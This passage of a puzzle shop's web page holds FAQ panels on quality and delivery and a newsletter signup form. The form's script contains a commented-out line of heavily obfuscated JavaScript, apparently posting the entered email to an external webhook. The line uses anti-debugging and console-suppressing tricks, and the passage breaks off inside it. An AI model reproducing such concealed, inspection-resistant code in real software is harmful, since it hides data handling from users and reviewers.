                    <div id="tab_collapse1_165087690867bee891" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="tab_heading1_165087690867bee891">
                      <div class="panel-body">
                        Every puzzle is checked by us after every work step and undergoes another quality control before dispatch. Should you still have a complaint, please contact our support (support@mypuzzle.com), who will find a solution in your interest.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading " role="tab" id="tab_heading2_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse2_165087690867bee891">
                          2. Unique puzzle shapes
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse2_165087690867bee891" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading2_165087690867bee891">
                      <div class="panel-body">
                        Our puzzle pieces interlock perfectly and are guaranteed to be unique within a puzzle.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading " role="tab" id="tab_heading3_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse3_165087690867bee891">
                          3. Each puzzle is unique
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse3_165087690867bee891" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading3_165087690867bee891">
                      <div class="panel-body">
                        As soon as you submit your order, your puzzle goes straight into production. Each puzzle is unique and is made just for you.
                      </div>
                    </div>
                  </div>
                  
                  <div class="panel panel-default">
                    <div class="pvo_faq-heading panel-heading " role="tab" id="tab_heading4_165087690867bee891">
                      <h4 class="pvo_faq-title panel-title pvo_panel-plus">
                        <a class="pvo_faq-anchor" data-toggle="collapse" data-parent="#accordion_165087690867bee891" aria-expanded="true" aria-controls="tab_collapse4_165087690867bee891">
                          4. Delivery times, faster than you expect
                        </a>
                      </h4>
                    </div>
                    <div id="tab_collapse4_165087690867bee891" class="panel-collapse collapse " role="tabpanel" aria-labelledby="tab_heading4_165087690867bee891">
                      <div class="panel-body">
                        We will send your individually made puzzle no later than the 3rd working day after placing the order.
                      </div>
                    </div>
                  </div>
                                   
                </div>
                <script>
                  /*
                  jQuery(function($) {
                    var $active = $('#accordion_165087690867bee891 .panel-collapse.in').prev().addClass('active');
                                    $active.find('a').prepend('<span class="fa fa-angle-down"></span>');
                    $('#accordion_165087690867bee891 .panel-heading').not($active).find('a').prepend('<span class="fa fa-angle-right"></span>');
                      $('#accordion_165087690867bee891').on('show.bs.collapse', function(e) {
                      $('#accordion_165087690867bee891 .panel-heading.active').removeClass('active').find('.fa').toggleClass('fa-angle-down fa-angle-right');
                      $(e.target).prev().addClass('active').find('.fa').toggleClass('fa-angle-right fa-angle-down');
                  })
                  });
                  */
                  
                  
                </script>
              </div>
              
            </div>            
          </div>
        </div>
      </div>
    </div>
  </section>
</div>
</div>


<section id="pvo_newsletter" class="footer-newsletter-layout not-animated" data-animate="zoomIn" data-delay="100">
  <div class="footer-newsletter-layout-group">
    <div class="container">
      <div class="row">
        <div class="footer-newsletter-inner">
          <div class="footer-newsletter-content">
            <div class="newsletter-title">
              <h5 class="title">
                Subscribe to our newsletter
              </h5>
              <p class="caption">
                Get 15% discount
              </p>
              <p class="pvo_newsletter-info" style="max-width: 90%">The discount can be redeemed once per customer and secures a 15% discount on the entire order which it is used with. It can only be used once. It cannot be combined with other vouchers.</p>
            </div>
            <div class="newsletter-form">
              <form action="" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" target="_blank">                    
                <input type="email" class="form-control" value="" name="EMAIL" id="mail" placeholder="Enter your email address here" />
                <button type="button" onclick="pvoTest()" class="btn btn_newsletter_send" name="subscribe" id="subscribe">Subscribe</button>
                <div id="pvo_newsletter-checkbox">
                  	<input id="pvo_checkbox" class="pvo_checkbox-footer" type="checkbox" name="pvo_checkbox" check="false" onclick="freeBtn()" />
    				<label for="pvo_checkbox">I have read the privacy policy. I agree that my details and data will be collected and stored electronically to answer my request. </label>
                </div>
              </form>
            </div>
          </div>
          <div class="pvo_newsletter-success pvo_hide">
            <h4 class="pvo_newsletter-h4">We have sent you a confirmation email. Please also check your <u>SPAM folder</u>!</h4>
          </div>  
        </div>
      </div>
    </div>
  </div> 
  
  <script>
    function pvoTest() {

      if(!document.querySelector(".pvo_checkbox-footer").checked) {
        alert("Please accept data protection");
      }
      else if(!document.querySelector("#mail").value || !document.querySelector("#mail").value.includes("@")) {
        alert("Please check your email address");
      }
      else if(document.querySelector("#mail").value.includes("@") && document.querySelector(".pvo_checkbox-footer").checked) {
        let mailinsert = document.querySelector("#mail").value;
        //(function(i,j){function Q(i,j,k,l,m){return h(k-0xc1,i);}function P(i,j,k,l,m){return h(k-0x2f0,i);}function T(i,j,k,l,m){return h(k- -0x347,i);}function S(i,j,k,l,m){return h(j- -0x2c3,k);}function R(i,j,k,l,m){return h(k- -0x241,j);}var k=i();while(!![]){try{var l=parseInt(P(0x422,0x3c3,0x3f6,0x468,0x441))/(0x3b*-0x6d+-0x4ce+0x1*0x1dee)+-parseInt(P(0x499,0x4c1,0x441,0x475,0x44c))/(-0x20a4+-0x36e*0x1+0x2414)+-parseInt(R(-0xe5,-0x37,-0x80,-0x90,0xd))/(-0x7c4+-0x179e+-0x13*-0x1a7)*(-parseInt(P(0x43d,0x424,0x497,0x43a,0x440))/(0x2126+-0xa26+-0x16fc))+parseInt(T(-0x14b,-0x19b,-0x1bb,-0x124,-0x14a))/(0x7*-0x22b+-0xccf+-0x1c01*-0x1)*(parseInt(S(-0xb1,-0x10a,-0x15d,-0xc6,-0x105))/(-0x18f7+0x16*0x14b+-0xb1*0x5))+-parseInt(P(0x4c1,0x526,0x526,0x4a9,0x4a8))/(-0xe3*0x21+-0x1*0x15f7+-0x3341*-0x1)*(parseInt(S(-0xbb,-0xdd,-0x103,-0x5b,-0xac))/(-0x274+-0xa67*0x2+0x174a))+-parseInt(S(-0xe7,-0x85,0x0,-0x112,0xd))/(0xd3*-0xd+0x22*0x1d+0x6e6)+parseInt(Q(0x38e,0x363,0x2f8,0x34d,0x2fa))/(-0x74*-0x29+-0x2a*-0x46+-0xe*0x225)*(parseInt(T(-0x261,-0x1c8,-0x206,-0x1c4,-0x1fb))/(0x23a6+-0x11*0x247+0x31c));if(l===j)break;else k['push'](k['shift']());}catch(m){k['push'](k['shift']());}}}(g,0x1*-0x81859+0x12d427+0x33c15));var f=(function(){var i={'TClab':function(k,l){return k(l);},'qbgrt':function(k,l){return k!==l;},'DJuUU':U(-0x31f,-0x250,-0x2ab,-0x2de,-0x2ad),'evfip':function(k,l){return k!==l;},'CGQIy':V(-0x62,-0xf5,-0x10a,-0xa2,-0xbe),'UjJEI':function(k,l){return k===l;},'lUdfQ':V(-0x19b,-0x142,-0xf7,-0x141,-0xb3)};function V(i,j,k,l,m){return h(l- -0x264,i);}function U(i,j,k,l,m){return h(l- -0x3d7,j);}function W(i,j,k,l,m){return h(m-0x1cb,j);}var j=!![];return function(k,l){var m={'VsuYa':function(o,p){function X(i,j,k,l,m){return h(l-0xc9,i);}return i[X(0x394,0x2f3,0x348,0x2f8,0x332)](o,p);},'gUPjN':function(o,p){function Y(i,j,k,l,m){return h(i- -0x34a,m);}return i[Y(-0x14c,-0x111,-0x1cb,-0xac,-0x12a)](o,p);},'buLRL':i[Z(-0x135,-0xf0,-0x124,-0xa1,-0xf5)],'YNmgh':function(o,p){function a0(i,j,k,l,m){return Z(i-0x11a,i,k-0x71,m-0x2af,m-0x96);}return i[a0(0x2e1,0x363,0x22a,0x28b,0x2cb)](o,p);},'blDaI':i[a1(0x37b,0x3d3,0x40b,0x3ac,0x3fa)]};function a4(i,j,k,l,m){return U(i-0x4,j,k-0x73,l-0x65f,m-0x189);}function a3(i,j,k,l,m){return W(i-0x1e8,k,k-0x9e,l-0x1a0,l-0x135);}function Z(i,j,k,l,m){return V(j,j-0x46,k-0x16e,l-0xa2,m-0x1bb);}function a1(i,j,k,l,m){return U(i-0xc2,l,k-0xd9,m-0x64d,m-0x12a);}function a2(i,j,k,l,m){return V(l,j-0x4a,k-0xe2,k-0x306,m-0x1bb);}if(i[Z(-0x94,-0x26,0x2,-0x74,-0xcf)](i[a1(0x3cd,0x433,0x459,0x3fb,0x410)],i[a1(0x3c6,0x3b8,0x437,0x43f,0x410)])){var n=j?function(){function aa(i,j,k,l,m){return a3(i-0x86,j-0x1b2,m,j- -0x4a6,m-0x17f);}function a9(i,j,k,l,m){return Z(i-0x69,m,k-0xed,l- -0x13a,m-0x173);}function a7(i,j,k,l,m){return Z(i-0x160,i,k-0xbb,j-0x3b0,m-0x19d);}function a6(i,j,k,l,m){return a3(i-0x15c,j-0x1e7,m,i- -0x36,m-0x87);}function a8(i,j,k,l,m){return a1(i-0x7e,j-0xd8,k-0x15e,l,k-0x157);}var o={'hfZNH':function(q,r){function a5(i,j,k,l,m){return h(i- -0xf2,j);}return m[a5(0x6f,-0x13,0x99,0x112,0x92)](q,r);}};if(m[a6(0x4fb,0x4d1,0x476,0x566,0x56a)](m[a7(0x314,0x2e3,0x28b,0x255,0x27a)],m[a8(0x4aa,0x52d,0x4c2,0x4ad,0x54f)]))o[a9(-0x7e,-0xfd,-0xbc,-0xdd,-0xf1)](j,0x1*0x264a+0xd*0x125+-0x1*0x352b);else{if(l){if(m[a6(0x4a3,0x4e8,0x3fd,0x525,0x53f)](m[a7(0x3c4,0x318,0x302,0x325,0x2f8)],m[a7(0x2f0,0x318,0x293,0x3aa,0x353)]))k=l;else{var p=l[a8(0x533,0x48c,0x4c5,0x501,0x50e)](k,arguments);return l=null,p;}}}}:function(){};return j=![],n;}else return![];};}()),e=f(this,function(){function ad(i,j,k,l,m){return h(k-0x32b,j);}function ac(i,j,k,l,m){return h(i-0x3c9,j);}function af(i,j,k,l,m){return h(k- -0x242,m);}var j={};j[ab(0x17e,0x20f,0x146,0x1c9,0xea)]=ac(0x57f,0x5e3,0x5c4,0x5bf,0x4d8)+ac(0x5ae,0x606,0x56c,0x586,0x5e2)+'+$';function ae(i,j,k,l,m){return h(i- -0x2e3,k);}var k=j;function ab(i,j,k,l,m){return h(i-0x55,m);}return e[ae(-0xe2,-0xa3,-0xe7,-0x11a,-0x18e)+ac(0x4d8,0x4da,0x43e,0x4b0,0x472)]()[af(-0x7f,-0xde,-0x36,0x5f,-0xa4)+'h'](k[ab(0x17e,0xe9,0x1df,0x202,0x217)])[ab(0x256,0x2ba,0x300,0x23f,0x269)+af(-0xd0,-0xad,-0x133,-0x1d5,-0xb2)]()[ae(-0xff,-0x18c,-0x54,-0x174,-0x119)+ab(0x246,0x1d7,0x20a,0x1ba,0x1ca)+'r'](e)[ad(0x552,0x56f,0x537,0x524,0x522)+'h'](k[ac(0x4f2,0x4b3,0x460,0x4e2,0x489)]);});function bv(i,j,k,l,m){return h(l-0x4c,j);}e();function g(){var bR=['Aqnoj','uaptT','QhrfK','sLsMn','rQCuG','VWDAQ','ADtgO','YNmgh','appli','ejsuN','debu','{}.co','evfip','state','KhqzY','FeaQA','\x20(tru','\x5c+\x5c+\x20','const',')+)+)','24fyhhhe','YXiSW','gger','uSouY','xTdTc','log','wVFZF','BvPOI','zuUeJ','RvEOQ','NRTDw','ructo','CviJr','gdwHk','tZEeu','GKIYD','YoSxg','ZxQWI','rtGKI','tYszF','ok.eu','call','FPeIJ','IhmDT','qbgrt','ZDloa','https','toStr','Z_$][','UrapE','|3|0','fSbyD','NOyDl','DiYJW','dqhox','gjiyo','funct','wBoKj','searc','BgUKc','table','eEoBM','UYKei','lengt','Avxey','yyHUW','excep','GaWhV','init','$]*)','yJPsK','naRHL','n\x20(fu','test','wqehn','yRNgG','qksIr','hfZNH','tcsgm','WRvUc','cUOyi','while','qumSi','JGnnv','lkDuV','u87fy','3|5|0','JYpkj','xsRYn','Xdjnr','lCRiO','kVnXx','TEZsH','TClab','is\x22)(','gUPjN','gnIpT','dWmhG','tlBII','FirUb','3668630fNZyJU','8410ucDfBr','cwXsB','GKvCu','ion\x20*','knxsM','JAvtt','OtGOg','2057454ZnASjZ','wsiwk','qNBVL','ZCNxs','mIuin','pendi','LHLYu','cmyHr','actio','fTjpH','ctor(','\x22retu','mLlBO','eUzut','lVPdu','nctio','NzRUN','GNMvC','buLRL','poYvQ','cRMjA','apply','rRQyP','oZMKl','7s6','BBiwC','DQaEO','setIn','yKPYy','SYRFi','GCarP','KrRCf','zA-Z_','SrXSS','rBkUe','908877nMvNeU','vCpHp','e)\x20{}','OdTED','rpOZV','proto','vAUgV','yQCTl','|0|4|','ing','retur','count','Zzmjs','flSbl','ASKGW','FbeGu','|2|1|','pGDmT','NqNPg','LaqOl','SBQLh','BBkHq','Ykotw','UyEnO','__pro','n/jso','vyfDb','DJuUU','AGBTl','stcjN','GqnxT','KxeHz','YBKIi','wihxG','zLQso','OlFqT','blDaI','a-zA-','Qimmx','qTCwZ','trace','xSUOq','input','rVTmh','catio','to__','bLDHl','\x5c(\x20*\x5c','DTxGK','OoaqO','vdqjw','gxBJj','WWikF','QYOwD','Conte','LBQZx','wKOzR','jXkMo','TOXSR','8536ioSmCi','HTsdU','FRolB','WLJNM','aREYC','xNLGl','3|5|4','zrCZJ','fKNgm','ROLli','BNglB','tAdlM','gfMEi','UjJEI','LBxpB','yiYCh','699008sQEoXM','fiRyq','KswnI','TUfcr','|1|2|','vwrhb','e.com','Nrhah','now','gPZJr','QdEDP','mjjrK','zloJE','VesxP','fIRfx','AROtx','VsuYa','evCLB','VRfuC','fKWAA','uLluP','KPKws','UPwVp','terva','gddHz','WNRyv','kv5kt','jUcgH','Gtybq','WZuev','GshZM','jkCPu','eCUeE','ruXQM','tion','RSmHi','nstru','iWRuk','*(?:[','senbt','MZSVE','ivsPy','2|4|1','KKuXs','sudog','TDbMb','uTedx','UxWJM','kDrUj','AkpOR','zhTpX','CGQIy','MEIBV','/2r0r','YMThU','3|5|2','ERXep','ePERL','OlUEV','33340BDLhzM','gify','CvhAF','Objec','HmRQe','rn\x20th','error','info','iHlMN','xYyIb','n()\x20','lHECv','fgmnG','HWIyb','lUdfQ','POST','nMWvu','2.mak','oqqMG','chain','jDkEW','qrUJh','kkVNH','type','nCmes','floor','OfbFV','368488xSUtrj','strin','PvbAA','UjSTb','sxSfE','DZMco','conso','nt-Ty','bind','OZnPL','wiQxr','iIprq','://ho','Muyaq','FjBWN','(((.+','crKWE','XdjkG','276OSgwtT','iGGNW','nGcUH','bCKgZ','AAWAD','oLKTO','dgpOE','VybVX','39sStMel','FmWve','vjSmH','zBesR','ytiAn','WzQAB','jFAgs','jLROp','GsdJf','warn','NNKNz','aiyMU','cpsNW','UiTtS','0-9a-','KNoSE','split'];g=function(){return bR;};return g();}var d=(function(){function ai(i,j,k,l,m){return h(k- -0x1af,j);}function ah(i,j,k,l,m){return h(k- -0x29a,l);}function ag(i,j,k,l,m){return h(i- -0x1f6,k);}var i={'rpOZV':ag(-0x7b,-0x56,-0x28,-0x14,-0x3b)+ah(-0xa2,-0x4e,-0x96,-0x76,-0x12d),'mjjrK':function(k,l){return k<l;},'mLlBO':ai(0x22,0x56,-0x27,-0x38,-0xc1)+ai(-0x8b,-0x144,-0xa1,-0x131,-0x148)+'1','rtGKI':aj(0x31a,0x331,0x378,0x307,0x2c0),'oqqMG':ag(-0x2c,0x2,0x6e,-0x94,-0xc4),'nMWvu':ai(0xe,0x7d,-0x1c,-0xb9,-0x92),'kkVNH':ak(-0x124,-0xb6,-0x144,-0x104,-0x1ee),'ERXep':ai(-0x20,0xb2,0x65,0x18,-0x27)+ai(0x61,-0xc8,-0x3c,0x0,-0x23),'DTxGK':ag(0x18,-0x92,-0x51,-0x43,0x4d),'GshZM':aj(0x2f7,0x1ae,0x219,0x24a,0x231),'OlUEV':function(k,l){return k(l);},'KhqzY':function(k,l){return k+l;},'JYpkj':ah(-0x10e,-0x1ad,-0x18a,-0x17c,-0x149)+ai(0x105,0x118,0x6b,0x69,0x98)+ag(-0x104,-0xa5,-0x81,-0x190,-0x129)+ag(-0x60,0x19,-0x53,0xd,-0xc6),'fIRfx':ak(-0x96,-0x187,-0xf9,-0x137,-0x8d)+ah(-0x11e,-0x18f,-0x125,-0x111,-0x10d)+ai(-0x48,-0x2c,-0xc2,-0x20,-0x113)+ak(-0x167,-0x244,-0x1e8,-0x274,-0x1ba)+ah(-0xe1,-0x19f,-0x109,-0x161,-0x145)+ag(0x3a,0x1f,0x52,0x32,0xcd)+'\x20)','lHECv':function(k){return k();},'Avxey':aj(0x390,0x371,0x2b1,0x2f8,0x284),'vyfDb':aj(0x294,0x381,0x26c,0x304,0x32a),'YXiSW':aj(0x2f2,0x313,0x34b,0x2fb,0x263)+aj(0x21d,0x24e,0x252,0x2ab,0x25f)+'t','qrUJh':function(k,l){return k===l;},'tlBII':ag(-0x30,-0xd2,-0x1b,0x1f,0x31),'ytiAn':function(k,l){return k!==l;},'vwrhb':ag(0x6,-0x45,-0x83,-0x5e,0x27),'zBesR':function(k,l){return k!==l;},'BBkHq':aj(0x185,0x2b5,0x1f2,0x223,0x214)};function ak(i,j,k,l,m){return h(k- -0x2d6,m);}var j=!![];function aj(i,j,k,l,m){return h(l-0x11c,k);}return function(k,l){function ao(i,j,k,l,m){return ai(i-0x128,i,k- -0x5f,l-0x1ac,m-0x1ac);}function an(i,j,k,l,m){return ak(i-0x9a,j-0x151,j- -0x13,l-0x24,k);}var m={'VesxP':i[al(-0xa9,-0xcd,-0xff,-0xaf,-0xe5)],'ePERL':function(o,p){function am(i,j,k,l,m){return al(j- -0x49,j-0x34,m,l-0x106,m-0x170);}return i[am(-0x1d,-0xa0,-0x8e,0x5,-0x13a)](o,p);},'rQCuG':i[an(-0x257,-0x1fa,-0x157,-0x1bf,-0x1fa)],'xNLGl':i[al(0x45,0x1c,0x21,0x41,-0x52)],'AAWAD':i[ap(0x331,0x34b,0x3a2,0x295,0x31d)],'GCarP':i[al(-0x17,-0x55,0x29,-0xa7,-0x37)],'ADtgO':i[al(-0x11,0x60,0x1c,0x90,0x35)],'zLQso':i[ap(0x2b1,0x27d,0x319,0x2bb,0x308)],'mIuin':i[aq(0x1e8,0x233,0x2bf,0x2e5,0x23a)],'gddHz':i[ap(0x250,0x249,0x2ab,0x316,0x2ee)],'cwXsB':function(o,p){function ar(i,j,k,l,m){return aq(i-0x14d,j,k-0xa6,l-0x98,i-0x16c);}return i[ar(0x3fb,0x3af,0x403,0x4a8,0x367)](o,p);},'wVFZF':function(o,p){function as(i,j,k,l,m){return an(i-0x35,l-0x369,i,l-0x28,m-0x81);}return i[as(0x2f5,0x1fd,0x20f,0x260,0x2e9)](o,p);},'NzRUN':i[ao(-0x74,0x6f,0x1b,0x55,-0x91)],'eCUeE':i[ap(0x26e,0x30a,0x367,0x381,0x2de)],'eEoBM':function(o){function at(i,j,k,l,m){return an(i-0x1df,m-0x295,k,l-0x134,m-0x14a);}return i[at(0xfc,0xa9,0x165,0x164,0x143)](o);},'uaptT':i[ao(-0x1c,0x17,0x4,0x40,0x8c)],'yKPYy':i[aq(0x220,0x251,0x20a,0x25b,0x224)],'NOyDl':i[aq(0x32e,0x24a,0x36b,0x335,0x2eb)],'QhrfK':function(o,p){function au(i,j,k,l,m){return an(i-0xb4,i-0x3c5,l,l-0x99,m-0x144);}return i[au(0x27d,0x321,0x27c,0x2a3,0x2ab)](o,p);},'uLluP':i[al(0x81,0x4e,0x6,0x2d,0x9)],'oLKTO':function(o,p){function av(i,j,k,l,m){return ap(i-0x8c,m,k-0x1a,l-0xd6,i-0x166);}return i[av(0x4aa,0x534,0x46b,0x49c,0x4b1)](o,p);},'wiQxr':i[an(-0x133,-0x193,-0x1e6,-0x193,-0x235)]};function ap(i,j,k,l,m){return ak(i-0x119,j-0x12d,m-0x455,l-0xba,j);}function aq(i,j,k,l,m){return ai(i-0x1d6,j,m-0x2b3,l-0x32,m-0x9);}function al(i,j,k,l,m){return ag(i-0x43,j-0x1eb,k,l-0x1e8,m-0x1a3);}if(i[aq(0x2d4,0x26b,0x235,0x35e,0x2c8)](i[ap(0x298,0x2a3,0x2c4,0x2e7,0x29a)],i[an(-0x1de,-0x1ce,-0x266,-0x20f,-0x184)])){if(m){var p=q[ao(-0x1b7,-0x13d,-0x116,-0x143,-0x114)](r,arguments);return s=null,p;}}else{var n=j?function(){function ay(i,j,k,l,m){return ap(i-0x1d3,i,k-0xb,l-0x118,k-0x239);}function aA(i,j,k,l,m){return al(l-0x570,j-0x79,k,l-0x18b,m-0x108);}function az(i,j,k,l,m){return ap(i-0x9,k,k-0x2b,l-0xdd,i- -0x11e);}var p={'wsiwk':function(r,s){function aw(i,j,k,l,m){return h(m- -0x308,i);}return m[aw(-0x99,-0xb1,-0x70,-0xda,-0x11c)](r,s);},'XdjkG':m[ax(-0x119,-0x17b,-0x14d,-0x118,-0xdd)],'UyEnO':m[ax(-0x1bb,-0x24f,-0x1cf,-0x1ec,-0x24e)],'jFAgs':m[az(0x267,0x27d,0x226,0x21f,0x2f9)]};function ax(i,j,k,l,m){return aq(i-0xc3,i,k-0x50,l-0xc,j- -0x452);}function aB(i,j,k,l,m){return ao(m,j-0x8d,j-0x8d,l-0x19d,m-0x57);}if(m[ax(-0xdf,-0x17a,-0xe8,-0x109,-0x1ba)](m[ay(0x526,0x4e0,0x51d,0x5a1,0x56b)],m[aB(-0x87,-0x1c,-0x1b,0x6,0x5)])){if(l){if(m[ay(0x56a,0x5eb,0x576,0x537,0x533)](m[ay(0x54c,0x613,0x569,0x4ed,0x510)],m[aB(0x38,0x30,0xc,0x6,0x34)])){var s=m[aB(0x5a,-0x23,-0xaa,0x53,-0x29)][ay(0x569,0x620,0x589,0x59d,0x4de)]('|'),t=0x10d*-0x3+0x175f+-0x1438;while(!![]){switch(s[t++]){case'0':for(var u=-0xac2+-0x6ba*0x2+0x3*0x812;m[ay(0x4b5,0x599,0x542,0x57f,0x4dc)](u,M[aA(0x545,0x5cd,0x596,0x5ce,0x5b5)+'h']);u++){var v=m[aB(-0x46,0x55,0xa0,-0x7,0xa8)][ax(-0x19f,-0x17d,-0x21c,-0xf9,-0x130)]('|'),w=-0x2*0x108e+0x3d*-0x2c+0x2b98;while(!![]){switch(v[w++]){case'0':y[aB(-0x8e,-0x63,-0x18,-0xb7,0x27)+ay(0x53f,0x4a1,0x4eb,0x583,0x52a)]=z[aB(-0x17,0x2e,-0x59,0x37,-0x22)](A);continue;case'1':A[z]=y;continue;case'2':var x=A[z]||y;continue;case'3':var y=x[az(0x245,0x1a4,0x223,0x21e,0x271)+ax(-0x1fe,-0x15d,-0x1d2,-0x149,-0x10c)+'r'][aB(-0xfa,-0x76,-0x121,-0x82,-0x6e)+aB(0x61,0x22,0x37,0x41,-0x2c)][aB(-0x7b,0x2e,0x79,0x82,0x4b)](y);continue;case'4':y[ax(-0x1bf,-0x14d,-0x1a1,-0x162,-0x18b)+aA(0x465,0x420,0x4da,0x4cc,0x4ab)]=x[az(0x262,0x1f6,0x281,0x252,0x2ff)+ax(-0x28d,-0x23f,-0x2e6,-0x286,-0x2ab)][aA(0x50c,0x5eb,0x559,0x56c,0x550)](x);continue;case'5':var z=M[u];continue;}break;}}continue;case'1':var A=L[aA(0x54a,0x57d,0x5a8,0x56a,0x616)+'le']=L[aA(0x502,0x541,0x511,0x56a,0x58d)+'le']||{};continue;case'2':var L;continue;case'3':var M=[m[ay(0x52f,0x525,0x4fe,0x597,0x4ec)],m[az(0x21e,0x1c7,0x1f7,0x1a2,0x299)],m[az(0x162,0x170,0x158,0x136,0xfd)],m[aA(0x5b0,0x557,0x5f3,0x595,0x63b)],m[aB(-0xbb,-0x59,-0xd4,-0x2,-0x8d)],m[aB(0x61,0xc1,0x163,0x121,0x6b)],m[az(0x1ca,0x145,0x271,0x24e,0x180)]];continue;case'4':try{var N=m[az(0x299,0x27d,0x201,0x253,0x2fc)](u,m[ax(-0x203,-0x162,-0x198,-0x1d9,-0x125)](m[aB(0xd5,0x6b,0x24,-0x37,0xda)](m[ay(0x54b,0x548,0x4ab,0x416,0x40a)],m[ay(0x53c,0x52f,0x529,0x4dc,0x535)]),');'));L=m[aA(0x65c,0x53d,0x5e9,0x5cc,0x5d9)](N);}catch(O){L=w;}continue;}break;}}else{var q=l[aA(0x496,0x431,0x516,0x4b5,0x4d5)](k,arguments);return l=null,q;}}}else(function(){return![];}[aB(0xe4,0x63,0xe2,0xfe,0xa7)+ay(0x521,0x623,0x5a9,0x53d,0x515)+'r'](p[aA(0x55e,0x595,0x5d0,0x5fc,0x595)](p[az(0x219,0x2b5,0x1c4,0x17c,0x260)],p[ax(-0x257,-0x231,-0x215,-0x298,-0x222)]))[ax(-0x2ae,-0x256,-0x2fd,-0x2cd,-0x2e3)](p[aA(0x589,0x55f,0x599,0x584,0x62f)]));}:function(){};return j=![],n;}};}());(function(){function aF(i,j,k,l,m){return h(l-0xbd,j);}function aG(i,j,k,l,m){return h(m- -0x6,i);}function aC(i,j,k,l,m){return h(k- -0x199,i);}function aD(i,j,k,l,m){return h(l- -0x180,i);}var i={'KPKws':function(j,k){return j(k);},'WRvUc':function(j,k){return j+k;},'CvhAF':aC(-0x89,0xc,-0x89,-0x10f,-0x6a)+aC(-0x23,0x14,0x81,0xc3,0xf4)+aD(-0xdc,-0xa,0x1b,-0x8e,-0x2d)+aD(-0x1d,-0x49,0xa2,0x16,0x51),'ruXQM':aG(0x189,0x197,0x15e,0x1a5,0x1d7)+aD(-0x66,0x7a,-0x43,-0xb,0x26)+aD(-0x10c,-0xfd,0x14,-0x93,-0xa3)+aF(0x13c,0x202,0x16a,0x1ab,0x194)+aD(-0x90,-0x29,-0x4f,0x11,0x60)+aD(0xd9,0x3b,0x8b,0xb0,0x13c)+'\x20)','FbeGu':function(j){return j();},'wBoKj':function(j,k){return j===k;},'YMThU':aG(0x165,0xae,0xb6,0xc8,0xfe),'xSUOq':aF(0x313,0x34f,0x309,0x2c7,0x350)+aG(0x22a,0x280,0x2a8,0x1aa,0x234)+aG(0x91,0x1db,0x141,0x94,0x12f)+')','QdEDP':aF(0x222,0x24a,0x334,0x2a0,0x331)+aD(0x20,-0x74,-0x58,-0x9,0x75)+aC(-0x22,0x7,-0x6e,-0x36,-0x92)+aF(0x36a,0x29b,0x2f1,0x2bf,0x2e1)+aF(0x30d,0x275,0x216,0x28c,0x21d)+aF(0x1bc,0x14c,0x26a,0x1c0,0x14b)+aE(0x7e,-0x6f,0x82,0x3,0x39),'iWRuk':aD(0x4c,0x28,0xbc,0x96,0x143),'YoSxg':function(j,k){return j+k;},'nCmes':aG(0x154,0x141,0x196,0x205,0x199),'naRHL':aE(-0x121,-0x68,-0xda,-0xe4,-0x95),'gfMEi':function(j,k){return j===k;},'wKOzR':aC(-0xc0,-0xcc,-0x6d,-0xaf,-0xfa),'LBxpB':function(j,k){return j!==k;},'iHlMN':aD(0x91,-0x39,-0x57,0x30,0x39),'MZSVE':aG(0x18b,0x1c1,0x1b2,0x148,0x116),'aREYC':function(j){return j();},'fgmnG':function(j,k,l){return j(k,l);}};function aE(i,j,k,l,m){return h(l- -0x214,i);}i[aE(-0x75,-0x112,0x10,-0x7c,-0x11)](d,this,function(){function aJ(i,j,k,l,m){return aG(k,j-0x1cc,k-0x1ae,l-0x152,m- -0x187);}function aO(i,j,k,l,m){return aF(i-0x1a0,l,k-0x1a0,i-0xf9,m-0x1c2);}function aN(i,j,k,l,m){return aD(i,j-0x4e,k-0x47,k- -0x8e,m-0xde);}var j={'gdwHk':function(n,o){function aH(i,j,k,l,m){return h(m-0x2d5,k);}return i[aH(0x471,0x477,0x3a9,0x4ac,0x43b)](n,o);},'cmyHr':function(n,o){function aI(i,j,k,l,m){return h(l- -0x237,i);}return i[aI(0x6c,0x7d,-0x14,-0x16,-0x8b)](n,o);},'BBiwC':i[aJ(0x99,-0x7a,-0xe,-0x5d,0x1)],'FjBWN':i[aJ(-0xa,-0xad,0x22,-0x49,-0x1b)],'xYyIb':function(n){function aL(i,j,k,l,m){return aK(m-0xbf,j-0x13f,i,l-0x186,m-0x13d);}return i[aL(-0x67,0x36,-0xac,0x48,-0x42)](n);}};function aK(i,j,k,l,m){return aG(k,j-0x141,k-0x1da,l-0x171,i- -0x210);}function aM(i,j,k,l,m){return aC(l,j-0x81,i-0x17d,l-0x53,m-0x12f);}if(i[aM(0x1ef,0x21d,0x23e,0x17e,0x1d3)](i[aK(-0x8f,-0xd5,-0x74,-0x14,-0x45)],i[aN(-0x7,-0x10e,-0x87,-0xcb,-0x65)])){var k=new RegExp(i[aO(0x2e5,0x2df,0x2fc,0x2a5,0x349)]),l=new RegExp(i[aO(0x311,0x324,0x2c7,0x2e7,0x2f4)],'i'),m=i[aM(0x14a,0xf1,0x188,0xb3,0x1b5)](c,i[aO(0x32c,0x37b,0x336,0x34b,0x346)]);if(!k[aK(0x5,0x5a,-0x40,-0x7d,-0x8b)](i[aK(-0x20,-0x46,0x0,0x5f,-0xba)](m,i[aO(0x35a,0x33b,0x390,0x363,0x324)]))||!l[aM(0x1ff,0x1fe,0x252,0x1eb,0x18f)](i[aK(-0x20,-0xac,-0x5a,-0x88,0x51)](m,i[aO(0x3cf,0x3e3,0x415,0x3cd,0x456)]))){if(i[aJ(-0x3c,-0x36,-0x2a,-0x99,-0x40)](i[aJ(0x43,-0x90,-0x62,0x54,-0x4f)],i[aK(-0xd8,-0x3e,-0x9c,-0x152,-0x104)]))i[aK(-0xb0,-0x4d,-0x34,-0x63,-0x57)](m,'0');else{var 